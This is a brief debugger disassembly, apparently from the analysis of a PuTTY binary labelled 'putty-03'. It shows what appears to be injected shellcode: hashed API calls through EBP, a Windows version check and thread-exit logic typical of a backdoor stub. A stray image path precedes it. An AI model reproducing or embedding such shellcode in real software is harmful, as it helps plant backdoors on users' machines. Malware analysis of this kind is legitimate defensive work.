 004B7D49 4E DEC ESI
004B7D4A 56 PUSH ESI
004B7D4B 56 PUSH ESI
004B7D4C 53 PUSH EBX
004B7D4D 56 PUSH ESI
004B7D4E 68 79CC3F86 PUSH 863FCC79
004B7D53 FFD5 CALL EBP
004B7D55 89E0 MOV EAX,ESP
004B7D57 90 NOP
004B7D58 56 PUSH ESI
004B7D59 46 INC ESI
004B7D5A FF30 PUSH DWORD PTR DS:[EAX]
004B7D5C 68 08871D60 PUSH 601D8708
004B7D61 FFD5 CALL EBP
004B7D63 BB AAC5E25D MOV EBX,5DE2C5AA
004B7D68 68 A695BD9D PUSH 9DBD95A6
004B7D6D FFD5 CALL EBP
004B7D6F 3C 06 CMP AL,6
004B7D71 7C 0A JL SHORT putty-03.004B7D7D
004B7D73 80FB E0 CMP BL,0E0
004B7D76 75 05 JNZ SHORT putty-03.004B7D7D
004B7D78 BB 4713726F MOV EBX,6F721347
004B7D7D 6A 00 PUSH 0
004B7D7F 53 PUSH EBX
004B7D80 90 NOP
004B7D81 90 NOP
004B7D82 FFFF ??? Unknow
004B7D84 0000 ADD BYTE PTR DS:[EAX],AL
004B7D86 0000 ADD BYTE PTR DS:[EAX],AL
004B7D88 126A 4A ADC CH,BYTE PTR DS:[EDX+4A]